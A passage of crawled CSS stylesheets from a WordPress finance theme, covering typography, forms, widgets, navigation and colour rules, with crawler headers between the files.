    font-size: 0;
    line-height: 0;
}

/* Defaul Elment Typo */
strong {
    color: #777777;
}
address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: 700;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote cite,
blockquote small {
	color: #2b2b2b;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.5;
	margin-top:10px;
	clear:both;
	display:inline-block;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}
del {
	color: #767676;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}
/* IFrame Typo */
iframe {
    border: none;    
    width: 100%;
}
/* Form Input Typo */
fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

label {
    color: #999999;
    display: block;
    font-weight: 400;
    margin-bottom: 10px;
}

select {
    border: 1px solid #d2d2d2;
    color: #666666;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    height: 40px;
    padding: 8px 12px;
    width: 100%;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

button {
    border: none;
}

button,
input,
select,
textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
	color: #2b2b2b;
	font-weight: 400;
	line-height: 1.5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
	font-family: 'Raleway', sans-serif;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

input,
textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

textarea, input[type="text"], 
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
    border: 1px solid #ffffff;
    color: #000;
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    height: 44px;
    line-height: 20px;
    outline: none;
    padding: 4px 10px;
    vertical-align: middle;
	font-family: 'Volkhov', serif;
}
form p {
    float: left;
    position: relative;
    width: 100%;
}
form p span i {
    color: #474747;
    left: 16px;
    position: absolute;
    top: 13px;
}
/* ThemeUnit Style's */
.fullsection {
    width: 100%;
    padding: 0px;
}
.fullsection .row {
    margin: 0px;
}
.fullsection [class*="col-md-"] {
    padding: 0px;
}
.full-content {
    width: 100%;
    float: left;
    padding: 0px;
}
.full-content .row { 
	margin: 0px; 
}
.thememargin { 
	margin: 0px 0px 30px 0px; 
}
.kd-pagesection {
    float: left;
    width: 100%;
}
/*Table Typo*/
table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
	
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
	padding:15px;
}

td {
	border-width: 0 1px 1px 0;
	padding:15px;
}

/* Place Holder Typo */
::-webkit-input-placeholder 	{color: #999999; text-transform:capitalize;}
:-moz-placeholder 				{ color: #999999; opacity: 1; text-transform:capitalize;}
::-moz-placeholder 				{ color: #999999; opacity: 1; text-transform:capitalize;}
:-ms-input-placeholder 			{color: #999999; text-transform:capitalize;}



button,  .contributor-posts-link,  input[type="button"],  input[type="reset"],  input[type="submit"] {
	border: 0;
	font-weight:bold
	color: #fff;
	font-size: 14px;
	line-height:14px;
	padding: 15px 30px;
	text-transform: uppercase;
	vertical-align: bottom;
	border-radius:0px;
}
.contributor-posts-link:hover,  
input[type="button"]:hover, 
input[type="button"]:focus, 
input[type="reset"]:hover, 
input[type="reset"]:focus,  
input[type="submit"]:hover, 
 input[type="submit"]:focus {
	background-color: #0a1e31;
	color: #fff;
}
button:active,  .contributor-posts-link:active,  input[type="button"]:active,  input[type="reset"]:active,  input[type="submit"]:active {
	background-color: #55d737;
}
input[type="text"],  input[type="email"],  input[type="password"] {
	height: 40px;
}
.search-field {
	width: 100%;
}
.search-submit {
	display: none;
}



/* Placeholder text color -- selectors need to be separate to work. */



::-webkit-input-placeholder {
 color: #939393;
}



:-moz-placeholder {
 color: #939393;
}



::-moz-placeholder {
 color: #939393;
 opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}



:-ms-input-placeholder {
 color: #939393;
}
/* Responsive images. Fluid images for posts, comments, and widgets */



.comment-content img,  .entry-content img,  .entry-summary img,  #site-header img,  .widget img,  .wp-caption {
	max-width: 100%;
}
/**

 * Make sure images with WordPress-added height and width attributes are

 * scaled correctly.

 */



.comment-content img[height],  .entry-content img,  .entry-summary img,  img[class*="align"],  img[class*="wp-image-"],  img[class*="attachment-"],  #site-header img {
	height: auto;
}
img.size-full,  img.size-large,  .wp-post-image,  .post-thumbnail img {
	height: auto;
	max-width: 100%;
}
/* Make sure embeds and iframes fit their containers */



embed,  iframe,  object,  video {
	margin-bottom: 24px;
	max-width: 100%;
}
p > embed,  p > iframe,  p > object,  span > embed,  span > iframe,  span > object {
	margin-bottom: 0;
}
/* Alignment */



.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
blockquote.alignleft,  img.alignleft {
	margin: 7px 24px 7px 0;
}
.wp-caption.alignleft {
	margin: 7px 14px 7px 0;
}
blockquote.alignright,  img.alignright {
	margin: 7px 0 7px 24px;
}
.wp-caption.alignright {
	margin: 7px 0 7px 14px;
}
blockquote.aligncenter,  img.aligncenter,  .wp-caption.aligncenter {
	margin-top: 7px;
	margin-bottom: 7px;
}
.site-content blockquote.alignleft,  .site-content blockquote.alignright {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding-top: 17px;
	width: 50%;
}
.site-content blockquote.alignleft p,  .site-content blockquote.alignright p {
	margin-bottom: 17px;
}
.wp-caption {
	margin-bottom: 24px;
}

/* BlockQoutes*/*/  .wp-caption img[class*="wp-image-"] {
 display: block;
 margin: 0;
}
.wp-caption {
	color: #767676;
}
.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
 .kode-uptodate ::-webkit-input-placeholder {
 color: #fff;
}
 .kode-uptodate :-moz-placeholder {
 color: #fff;
}
 .kode-uptodate ::-moz-placeholder {
 color: #fff;
 opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}
 .kode-uptodate :-ms-input-placeholder {
 color: #fff;
}
.kode-admin-post {
	float: left;
	width: 100%;
	padding: 20px;
	position: relative;
	background: #f9f9f9;
	border: 1px solid #dddddd;
	border-left: none;
	border-top: none;
	border-right: none;
	margin: 0px 0px 30px;
}
.kode-admin-post figure {
	border: 3px solid #efefef;
	float: left;
	width: 104px;
	margin: 0px 0px 0px 0px;
}
.kode-admin-post figure img {
	width: 100%;
}
.kode-admin-post figure a {
	float: left;
	padding: 0px 0px 0px;
	width: 100%;
}
.kode-admin-post figure ~ .admin-info {
	padding: 0px 0px 0px 142px;
}
.admin-info h2 {
	font-weight: 500;
	text-transform: uppercase;
	font-size: 18px;
	margin: 0px 0px 10px 0px;
}
#kode-submit-form p {
	margin: 0px;
	padding: 0px;
}
.kode-uptodate .social-icons ul {
}
.kode-shop-list li {
	list-style: none;
}
.kode-slider-item ul {
	margin: 0px;
	padding: 0px;
}

.col-md-8.columns > .row > #submit-listing > .kf_submit_add_outer_wrap li{
	width:24%;
}
/*
	  ============================================================
		   Submit Add Author Detail Wrap Start
	  ============================================================
*/
.media-modal-icon .screen-reader-text{
	display:none;
}
.wp-core-ui .quicktags-toolbar input.button.button-small{
	width:auto !important;
}
.kode-user-profile .kf_step2_field textarea{
	height:287px;	
}
.kf_hdr2_navigation .kf_menu_scl_icon{
	padding: 12px 0;
}
.kf_hdr2_social_icon ul li{
	line-height:normal;
}
.wpcf7-response-output{
	float:left;
	width:100%;
	margin-top:5px;
}
.kf_with_us_social ul{
	list-style:none;
	padding:0px;
}
.margin-top-50-minus{
	float:left;
	width:100%;
	margin-top:-50px;
}
.kode-sidebar  > [class*="col-md-"]{
	width:100%;
	float:left;
	margin-bottom:30px;
	padding:0px;
}
.kode-team-network-kick,
.kf_tag_list{
	padding:0px;
	list-style:none;
}
.kf_tag_list i{
	display:none;
}
.comment-respond #reply-title{
    color: #666666;
    font-weight: bold;
    margin-bottom: 18px;
    text-transform: uppercase;
}
ul.pagination {
    background: #f9f9f9 none repeat scroll 0 0;
    float: left;
    margin: 0;
    padding: 15px;
    width: 100%;
}
.pagination .pull-right{
	text-align:right;
}
.kf_comment_date span{
	color:#888;
	font-weight:400;
}
.kf_comment_des p{
	float:left;
	width:100%;
}
.property_pager_item > li > figure{
	line-height:10px;
}
.property_pager_item li figure iframe{
	margin-bottom:0px;
}
.kf-nav ul ul ul{
	top:0px;
	right:100%;
	left:auto;
}
.navigation-3 ul li.last ul,
.kf-nav ul li.last ul{
	left:auto;
	right:0px;
}
.kf-nav ul li.last ul ul{
	left:auto;
	right:100%;
}
.button-link.delete-attachment,
.attachment-info .edit-attachment,
.button-link.check .screen-reader-text,
.attachments-browser .media-toolbar,
#cupp_meta{
	display:none;
}
.kode-video{
	width: 100%;
	float: left;
}

--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/css/color.css?ver=4.8.25
body_size: 1557
content:
/*
	  ============================================================
		   Font Color
	  ============================================================
*/

.kf_social3 a:hover,
.links_dec li:hover a,
.blog_tag_meta a:hover,
.project_title:hover a,
.blog-meta-list li a:hover,
.event-meta-list li a:hover,
.testimonial_thumb h6 a:hover,
.kf_recentnews:hover .text p a,
.cp2_services .seemore-btn:hover,
.kf_cp2_event:hover .event_title a,
.project_contant .seemore-btn:hover,
.kode-user-comment-content h6:hover a,
.kf_cp2_employ:hover .cp2_employ_title a, 
.kf_cp2_services_def_left .seemore-btn:hover,
.kf_cp2_blog_medium:hover .cp2_blog_medium_title a,
.btn-1,
.th-color,
.comment-reply-link,
.kf_fancy_heading h3,
footer .sr_icon:before,
.text-list-meta li a:hover,
.filterable-nav li a.active,
.kf_cp2_project_medium .kf_label,
.kf_project_slider .slick-arrow:before,
.kf_search_dec .kode-textarea textarea,
.kf_cp2_practice_slider .slick-arrow:before,
.kf_cp2_contact_info .ka-contact-list-wrap li > span
{
	color:#15518d;
}

.kf_search_form input::-webkit-input-placeholder{
	color:#15518d;
}
.kf_search_form input::-moz-placeholder{
	color:#15518d;
}
.kf_search_dec .kf_input input::-webkit-input-placeholder{
	color:#15518d;
}
.kf_search_dec .kf_input input::-moz-placeholder{
	color:#15518d;
}
.kf_search_dec .kode-textarea textarea::-webkit-input-placeholder{
	color:#15518d;
}
.kf_search_dec .kode-textarea textarea::-moz-placeholder{
	color:#15518d;
}
/*
	  ============================================================
		   Background Color
	  ============================================================
*/

.fill:before,
.btn-1:hover,
.kf_social li a:hover,
.services_list:hover,
.contact-form .submit:hover,
.cp2_services:hover .cp2_title,
.kf_input input:focus + .sr_icon,
.filterable-nav li a.active:before,
.kode-pagination .page-numbers:hover,
.kf_project_slider .slick-arrow:hover,
.kode-pagination .page-numbers.current,
.cp2_services:hover figure.fill:before,
.kf_cp2_blog_medium:hover figure:before,
.dl-menuwrapper,
.info_text,
.about-logo,
.cp2_counter,
.thumb_title,
.kf-footer-1,
div.pp_overlay,
.kf_search_dec,
.kf_cp2_header_1,
.kf_tags a:before,
.kf_working_years,
.kf_social3 a span,
.team-widget-title,
.kf_cp2_practice_hd,
.widget_instagram a,
.innner_banner:before,
.brochures_link .btn-1,
.comment-form-1 .submit,
.blockquote-title:before,
.employ_slider .slick-arrow,
.kf_working_progress:before,
.kf_working_years_caption h4,
.kf_working_years_caption h6,
.kf_cp2_practice_thumb .thumb,
.cp2_blog_medium_title:before,
.kf_project_detail_widget > h5,
.team-widget-slider .slick-arrow,
.kf_cp2_services_def:hover > span,
.kf_accordion .accordion-open span,
.services_slider  .block-nav figure
{
	background-color:#15518d;
}
.kf_working_progress_modren .skill-progress .progressbars.progress_single{
	background-color:#15518d !important;
}
/*
	  ============================================================
		   Border Color
	  ============================================================
*/
/*HOVER BORDER COLORS STRAT*/
.btn-1:hover,
.kf_tags a:hover,
.fill:hover:before,
.kf_input input:focus,
.kf_social li a:hover,
.kf_commet_field input:focus,
.kode-textarea textarea:focus,
.kf_input input:focus + .sr_icon,
.main_banner .banner_caption .btn-1:hover,
.cp2_services_modren:hover .cp2_title > span,
.btn-1,
.kf_social3 a span:after,
.kf_cp2_services_def:after,
.kf_cp2_services_def:before,
.kf_search_inner_wrap:before,
.kf_project_slider .slick-arrow
{
	border-color:#15518d;
}

/*
	  ============================================================
		   Trandition
	  ============================================================
*/

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
input,
select,
textarea,
.btn-1,
.sr_icon,
.cp2_title,
.kf_tags a,
.thumb_title,
.seemore-btn,
.kf_social3 a,
.cp2_services,
.links_dec li,
.project_title,
.kf_social_btn,
.services_list,
.event_title a,
.kf_icon_style,
.kf_social li a,
.links_dec li a,
.blog_tag_meta a,
.services_list a,
.kf_icon_style a,
.kf_hover_caption,
.cp2_title > span,
.kf_social3 a span,
.widget_instagram a,
.comment-reply-link,
.cp2_employ_title a,
.brand_slider a img,
.navigation ul li a,
.cp2_services_modren,
.text-list-meta li a,
.filterable-nav li a,
.blog-meta-list li a,
.event-meta-list li a,
.links_dec li a:before,
.brochures_link .btn-1,
.widget_instagram a img,
.kf_recentnews .text p a,
.navigation ul li a:after,
.navigation ul li a:before,
.event-meta-list li a span,
.filterable-nav li a:before,
.cp2_services_modren > span,
.kf_cp2_services_def > span,
.kf_accordion .accordion span,
.kf_recentnews figure a:after,
.kf_recentnews figure a:before,
.kode-pagination .page-numbers,
.kf_project_slider .slick-arrow,
.kf_cp2_practice_thumb .thumb img,
.kf_cp2_blog_medium figure:before,
.kf_project_slider .slick-arrow:before,
.cp2_services_modren .cp2_title::before,
.services_slider  .block-nav figure img,
.kf_cp2_testimonial .slick-dots li button,
.cp2_services_modren .cp2_contant::before,
.kf_project_slider .block-video figcaption,
.kf_project_slider .block-video figcaption a,
.kf_project_slider .block-video figure:before
{
	-webkit-transition:all 0.3s ease-in-out;
		-moz-transition:all 0.3s ease-in-out;
			-ms-transition:all 0.3s ease-in-out;
				-o-transition:all 0.3s ease-in-out;
					transition:all 0.3s ease-in-out;	
}


/*
	  ============================================================
		   Navigation Default Color
	  ============================================================
*/
.kf_cp2_header_1 .navigation > ul > li:hover > a,
.kf_cp2_header_1 .navigation ul li.active > a{
    color:#15518d;
}
.kf_cp2_header_1 ul li a:after,
.kf_cp2_header_1 ul li a:before,
.kf_cp2_header_1 .dl-menuwrapper li a:hover,
.kf_cp2_header_1 .navigation ul li .children li:hover > a{
   background:#15518d;
}

/*
	  ============================================================
Second Colorr
	  ============================================================
*/

.kf-copyright a,
footer .kf_recentnews:hover .text p a,
.kf-footer-navigation .navigation ul li a:hover,
footer .links_dec li:hover a,
footer .links_dec li:hover a::before,



.event-meta-list li a i
{
	color: #c01b33;
}
.contact-form .submit,
.kf_cp2_services_def > span,
.widget-title::before,
.kf_fancy_heading::after
{
	background-color: #c01b33;
}


{
	border-color: #c01b33;
}

--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/css/default.css?ver=4.8.25
body_size: 1689
content:
/*Default Widget Styling For Test Unit*/
.widget_nav_menu ul,
.widget_rss ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_comments ul,
.widget_archive ul,
.widget_categories ul,
.widget_recent_entries ul{
    float: left;
    width: 100%;
    margin: 0px;
    padding: 0px;
    list-style: none;
}
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_meta ul ul,
.widget_recent_comments ul ul,
.widget_archive ul ul,
.widget_categories ul ul,
.widget_recent_entries ul ul{
    padding-left: 15px;
    margin: 5px 0px 0px 0px;
}
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_recent_comments ul li,
.widget_archive ul li,
.widget_categories ul li,
.widget_recent_entries ul li{
    float: left;
    width: 100%;
    overflow: hidden;
    line-height: 16px;
    text-align: right;
    margin: 0;
    padding: 10px 0px 0px;
    border-top: 1px solid #c6c6c6;
    transition: all 0.3s ease-in-out;
}
.widget_nav_menu > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_recent_entries > ul > li:first-child{
    padding-top: 0;
}
.widget_nav_menu ul:first-child,
.widget_pages ul li:first-child,
.widget_meta ul li:first-child,
.widget_recent_comments ul li:first-child,
.widget_categories ul li:first-child,
.widget_archive ul li:first-child,
.widget_recent_entries ul li:first-child{
	border:none;
}
.widget_nav_menu ul ul li:first-child,
.widget_pages ul ul li:first-child,
.widget_meta ul ul li:first-child,
.widget_recent_comments ul ul li:first-child,
.widget_categories ul ul li:first-child,
.widget_archive ul ul li:first-child,
.widget_recent_entries ul ul li:first-child{
	border-top:1px solid;
}
.widget_pages ul li:hover,
.widget_meta ul li:hover,
.widget_categories ul li:hover,
.widget_archive ul li:hover,
.widget_recent_entries ul li:hover{
    padding-left: 10px;
}
/*Left Padding 0 on Hover*/
.widget_recent_comments ul li:hover,
.widget_recent_entries ul li:hover{
	padding-left: 0;
}
.widget_nav_menu ul li a,
.widget_pages ul li a,
.widget_meta ul li a,
.widget_categories ul li a,
.widget_archive ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a {
    float: left;
    width: auto !important;
    color: #666;
    font-size: 13px !important;
    text-align: left;
    font-weight: bold;    
    padding :0 0 0 15px !important;
    position: relative;
    line-height: normal;
    margin-bottom: 11px;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    text-overflow:ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.widget_nav_menu ul li a:before,
.widget_pages ul li a:before,
.widget_meta ul li a:before,
.widget_categories ul li a:before,
.widget_archive ul li a:before,
.widget_recent_entries ul li a::before {
    top: 50%;
    left: 0px;
    content: "";
    font-size: 16px;
    margin: -8px 0 0;
    position: absolute;
	color: currentColor; 
    font-family: "FontAwesome";
}
/*WIDGET RECENT COMMENTS
.widget_recent_comments ul li span,
.widget_recent_comments ul li {
    font-size: 13px !important;
    font-weight: bold;
    padding-bottom: 11px;
    text-align: left !important;
    text-transform: uppercase;
}*/
.widget_recent_comments ul li a{
	float: none !important;
    padding: 0 !important;
    line-height: 13px;
    background: transparent !important;
    display: inline-block !important;
}
.widget_recent_comments ul li{
    padding: 11px 0;
}
.widget_recent_comments ul li {
    display: inline-block;
    font-weight: bold;
    text-align: left;
    line-height: 13px;
    text-transform: uppercase;
}
/*Widget Rss*/
.widget_rss ul li {
    float: left;
    font-size: 13px !important;
    font-weight: bold;
    margin: 0 0 10px;
    padding: 0;
    text-align: left !important;
    text-transform: capitalize;
    width: 100%;
}
.screen-reader-text,
.calendar_wrap  caption{
	color: #333;
	font-size: 16px;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.calendar_wrap  caption{
    padding-top: 0;
}
.rss-date{
	float: left;
	width: 100%;
	color: #666;
	font-size: 14px;
	font-weight: bold;
	font-style: normal;
	line-height: normal;
	text-transform: uppercase;
}
.rsswidget{
	float: left;
	width: 100%;
	color: #333;
	font-size:18px;
	font-weight: bold;
	line-height: normal;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.widget-title a.rsswidget{
	margin-right: 10px;
	width: auto;
}
.textwidget strong{
	float: left;
	width: 100%;
	color: #666;
	margin: 10px 0;
	font-size: 14px;
	font-weight: bold;
	font-style: normal;
	line-height: normal;
	text-transform: uppercase;
}
#wp-calendar td,
#wp-calendar th{
    padding: 10px !important;
}
/*Side Bar COLOR*/
.kode-sidebar-menu-element .widget_tag_cloud .tagcloud a,
.kode-sidebar-menu-element .newsletter_dec .radio_style2 .radio_dec > span,
.kode-sidebar-menu-element .newsletter_dec em,
.kode-sidebar-menu-element .newsletter_dec h6,
.kode-sidebar-menu-element .newsletter_dec p,
.kode-sidebar-menu-element .textwidget select,
.kode-sidebar-menu-element .textwidget select option,
.kode-sidebar-menu-element .widget_pages ul li a::before,
.kode-sidebar-menu-element .widget_pages ul li a,
.kode-sidebar-menu-element .widget_nav_menu ul li a,
.kode-sidebar-menu-element #archives-dropdown--1,
.kode-sidebar-menu-element #archives-dropdown--1 option,
.kode-sidebar-menu-element #cat,
.kode-sidebar-menu-element #cat option,
.kode-sidebar-menu-element .widget_nav_menu ul li a,
.kode-sidebar-menu-element .widget_categories ul li,
.kode-sidebar-menu-element .screen-reader-text,
.kode-sidebar-menu-element #wp-calendar th,
.kode-sidebar-menu-element .calendar_wrap  caption,
.kode-sidebar-menu-element .textwidget strong,
.kode-sidebar-menu-element .rsswidget,
.kode-sidebar-menu-element .rss-date,
.kode-sidebar-menu-element .rssSummary,
.kode-sidebar-menu-element .calendar_wrap  .caption,
.kode-sidebar-menu-element .calendar_wrap td,
.kode-sidebar-menu-element .widget_archive ul li a,
.kode-sidebar-menu-element .widget_recent_comments li a,
.kode-sidebar-menu-element .widget_meta ul li a,
.kode-sidebar-menu-element .widget_categories ul li a ,
.kode-sidebar-menu-element .widget_recent_entries ul li a,
.kode-sidebar-menu-element .prev,
.kode-sidebar-menu-element #next,
.kode-sidebar-menu-element #next a,
.kode-sidebar-menu-element #wp-calendar a,
.kode-sidebar-menu-element #prev a,
.kode-sidebar-menu-element cite,
.kode-sidebar-menu-element .widget-search .kode-search input[type="text"]
{
	color: inherit !important;
}
/*Footer Widget*/
footer .widget{
	margin-bottom: 30px;
}
footer .widget_text select,
footer #cat option,
footer #archives-dropdown--1 option,
footer .textwidget select option{
	background: #999;
}
#wp-calendar .pad,
footer #cat,
footer .calendar_wrap thead tr,
footer .textwidget select,
footer #archives-dropdown--1,
footer .widget_text select{
	background-color: transparent ;
}
/*FOOTER COLOR*/
footer .textwidget p,
footer #wp-calendar td,
footer #wp-calendar th,
footer .widget_tag_cloud .tagcloud a,
footer .newsletter_dec .radio_style2 .radio_dec > span,
footer .newsletter_dec em,
footer .newsletter_dec h6,
footer .newsletter_dec p,
footer .textwidget select,
footer .textwidget select option,
footer .widget_pages ul li a::before,
footer .widget_pages ul li a,
footer .widget_nav_menu ul li a,
footer #archives-dropdown--1,
footer #archives-dropdown--1 option,
footer #cat,
footer #cat option,
footer .widget_nav_menu ul li a,
footer .widget_categories ul li,
footer .screen-reader-text,
footer #wp-calendar th,
footer .calendar_wrap  caption,
footer .textwidget strong,
footer .rsswidget,
footer .rss-date,
footer .rssSummary,
footer .calendar_wrap  .caption,
footer .calendar_wrap td,
footer .widget_archive ul li,
footer .widget_archive ul li a,
footer .widget_recent_comments li,
footer .widget_recent_comments li a,
footer .widget_meta ul li a,
footer .widget_meta ul li,
footer .widget_categories ul li,
footer .widget_categories ul li a ,
footer .widget_recent_entries ul li,
footer .widget_recent_entries ul li a,
footer .prev,
footer #next,
footer #next a,
footer #wp-calendar a,
footer #prev a,
footer cite,
footer .widget_recent_comments ul li,
footer .widget-search .kode-search input[type="text"]
{
	color: #fff !important;
}
footer .widget_archive li,
footer #wp-calendar,
footer #wp-calendar th,
footer .calendar_wrap td{
	border-color: #fff;
}


--- FILE ---
content_type: text/css
request_url: http://groupe-slg.com/wp-content/themes/financial-king/css/style-custom.css?ver=1.0
body_size: 1738
content:
.kode-navigation-wrapper{font-family:Roboto}
.kode-caption-title, .kode-caption-text, h1, h2, h3, h4, h5, h6{font-family:Old Standard TT}
body,p{font-family:Roboto}
body{font-size:15px}
h1{font-size:50px}
h2{font-size:48px}
h3{font-size:36px}
h4{font-size:30px}
h5{font-size:20px}
h6{font-size:18px}
.navigation ul > li > a, .navbar-nav > li > a{color:#000000 !important}
.kode-linksection, .kode-modren-btn{border-color:#020202 !important}
.kode-linksection, .kode-modren-btn{background:#2f94cf !important}
.navigation ul > li:hover > a{background-color:#ffffff !important}
.navigation ul.sub-menu > li:hover > a, .navigation ul.children > li:hover > a{background-color:#15518d !important}
.navigation ul > li:hover > a, .navbar-nav > li:hover{color:#15518d !important}
.navigation .sub-menu, .navigation .children, .navbar-nav .children{background:#ffffff !important}
.navigation .menu .sub-menu li:hover a:before, .navigation .sub-menu li:hover a:before, .navbar-nav .children li:hover a:before{ color:#ffffff !important }
.navigation ul li ul > li:hover > a, .navbar-nav li ul > li:hover > a{ color:#ffffff !important }
.navigation .sub-menu li a, .navigation .children li a, .navbar-nav .children li a{ color:#000000 !important }
body { background-color: #ececec;  }
.logged-in.admin-bar .body-wrapper .kode-header-1{margin-top:0px !important;}
.body-wrapper .kode-topbar:before{width:25%;}.body-wrapper #footer-widget .kode-widget-bg-footer:before{width:23em;}.body-wrapper .eccaption{top:40%;}.body-wrapper .main-content{background:#fff;}.body-wrapper {background:#fff;width: 1600px;overflow:hidden; margin: 0 auto; margin-top: 40px; margin-bottom: 40px; box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);position:relative;}
.kode-finacial-logow{margin-top: 5px;  }

						

						/*
							====================================
									Font Color
							====================================
						*/
						
						.kf_social3 a:hover,
						.links_dec li:hover a,
						.blog_tag_meta a:hover,
						.project_title:hover a,
						.blog-meta-list li a:hover,
						.event-meta-list li a:hover,
						.testimonial_thumb h6 a:hover,
						.kf_recentnews:hover .text p a,
						.cp2_services .seemore-btn:hover,
						.kf_cp2_event:hover .event_title a,
						.project_contant .seemore-btn:hover,
						.kode-user-comment-content h6:hover a,
						.kf_cp2_employ:hover .cp2_employ_title a, 
						.kf_cp2_services_def_left .seemore-btn:hover,
						.kf_cp2_blog_medium:hover .cp2_blog_medium_title a,
						.btn-1,
						.th-color,
						.comment-reply-link,
						.kf_fancy_heading h3,
						footer .sr_icon:before,
						.text-list-meta li a:hover,
						.filterable-nav li a.active,
						.kf_cp2_project_medium .kf_label,
						.kf_project_slider .slick-arrow:before,
						.kf_search_dec .kode-textarea textarea,
						.kf_cp2_practice_slider .slick-arrow:before,
						.kf_search_form input:-webkit-input-placeholder,
						.kf_search_form input:-moz-placeholder,
						.kf_search_dec .kf_input input:-moz-placeholder,
						.kf_search_dec .kode-textarea textarea:-webkit-input-placeholder,
						.kf_search_dec .kode-textarea textarea:-moz-placeholder,
						.kf_search_dec .kf_input input:-webkit-input-placeholder,
						.kf_cp2_contact_info .ka-contact-list-wrap li > span
						{color: #15518d !important;  }

						
						/*
							=======================================
									BACKGROUND-COLOR
							=======================================
						*/
						.fill:before,
						.btn-1:hover,
						.kf_social li a:hover,
						.services_list:hover,
						.contact-form .submit:hover,
						.cp2_services:hover .cp2_title,
						.kf_input input:focus + .sr_icon,
						.filterable-nav li a.active:before,
						.kode-pagination .page-numbers:hover,
						.kf_project_slider .slick-arrow:hover,
						.kode-pagination .page-numbers.current,
						.cp2_services:hover figure.fill:before,
						.kf_cp2_blog_medium:hover figure:before,
						.dl-menuwrapper,
						.info_text,
						.about-logo,
						.cp2_counter,
						.thumb_title,
						.kf-footer-1,
						div.pp_overlay,
						.kf_search_dec,
						.kf_cp2_header_1,
						.kf_tags a:before,
						.kf_working_years,
						.kf_social3 a span,
						.team-widget-title,
						.kf_cp2_practice_hd,
						.widget_instagram a,
						.innner_banner:before,
						.brochures_link .btn-1,
						.comment-form-1 .submit,
						.blockquote-title:before,
						.employ_slider .slick-arrow,
						.kf_working_progress:before,
						.kf_working_years_caption h4,
						.kf_working_years_caption h6,
						.kf_cp2_practice_thumb .thumb,
						.cp2_blog_medium_title:before,
						.kf_project_detail_widget > h5,
